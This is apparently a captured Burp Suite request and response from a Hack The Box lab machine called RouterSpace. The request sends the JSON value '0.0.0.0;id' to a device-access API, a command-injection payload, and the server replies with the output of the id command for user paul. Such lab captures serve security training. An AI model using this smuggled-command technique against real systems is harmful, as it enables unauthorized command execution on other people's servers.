 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-34409
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-sZwJm+90xtMPuuO1H89HShTmFxY"
7 Date: Thu, 07 Jul 2022 10:51:44 GMT
8 Connection: close
9
10 "0.0.0.0\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"